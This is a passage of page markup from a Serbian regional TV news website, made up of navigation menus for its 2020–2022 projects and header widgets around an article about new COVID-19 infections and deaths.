		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">NOVOZARAŽENIH 3.800, PREMINULO 7 PACIJENATA</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fnovozarazenih-3-800-preminulo-7-pacijenata%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=NOVOZARA%C5%BDENIH+3.800%2C+PREMINULO+7+PACIJENATA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fnovozarazenih-3-800-preminulo-7-pacijenata%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fnovozarazenih-3-800-preminulo-7-pacijenata%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/novozarazenih-3-800-preminulo-7-pacijenata/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/novozarazenih-3-800-preminulo-7-pacijenata/" data-ptitle="NOVOZARAŽENIH 3.800, PREMINULO 7 PACIJENATA" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fnovozarazenih-3-800-preminulo-7-pacijenata%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 